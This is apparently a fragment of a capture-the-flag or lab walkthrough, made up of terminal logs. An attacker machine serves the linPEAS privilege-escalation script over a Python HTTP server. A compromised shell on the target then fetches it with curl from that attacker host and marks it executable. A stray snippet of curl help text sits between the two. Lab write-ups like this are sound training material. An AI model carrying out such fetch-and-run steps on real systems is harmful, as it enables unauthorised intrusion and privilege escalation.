 ┌──(kali㉿kali)-[~/Downloads/repos/privesc/linPEAS]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.131.187 - - [15/Jul/2021 20:55:05] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.131.187 - - [15/Jul/2021 20:55:37] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Downloads/repos/privesc/linPEAS]
└─$
-u, --user <user:password> Server user and password
-A, --user-agent <name> Send User-Agent <name> to server
-v, --verbose       Make the operation more talkative
-V, --version       Show version number and quit
-w, --write-out <format> Use output FORMAT after completion
    --xattr         Store metadata in extended file attributes
bash-4.4$ curl -o linpeas.sh http://10.8.146.22:8080/linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  333k  100  333k    0     0   132k      0  0:00:02  0:00:02 --:--:--  132k
bash-4.4$ chmod +x linpeas.sh